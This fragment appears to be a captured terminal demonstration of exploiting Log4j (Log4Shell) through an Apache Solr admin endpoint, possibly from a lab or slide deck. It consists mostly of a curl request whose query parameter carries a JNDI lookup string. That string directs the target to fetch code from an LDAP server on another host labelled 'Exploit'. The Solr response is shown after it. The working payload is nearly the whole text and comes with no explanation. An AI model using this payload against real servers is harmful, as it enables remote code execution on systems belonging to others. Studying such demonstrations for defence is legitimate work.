 ❯ curl 'http://172.16.2.1:8983/solr/admin/cores?foo=$\{jndi:ldap://10.0.11.123:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}